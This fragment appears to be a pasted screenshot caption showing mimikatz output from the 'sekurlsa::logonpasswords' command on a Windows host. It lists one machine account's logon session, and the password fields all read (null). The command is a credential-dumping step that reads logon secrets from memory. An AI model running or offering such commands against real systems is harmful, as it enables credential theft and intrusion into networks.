 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-JIU636KLCPN$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2022/2/25 13:43:48
SID               : S-1-5-20
        msv :
        tspkg :
        wdigest :
         * Username : WIN-JIU636KLCPN$
         * Domain   : WORKGROUP
         * Password : (null)
        kerberos :
         * Username : win-jiu636klcpn$
         * Domain   : WORKGROUP
         * Password : (null)
        ssp :
        credman :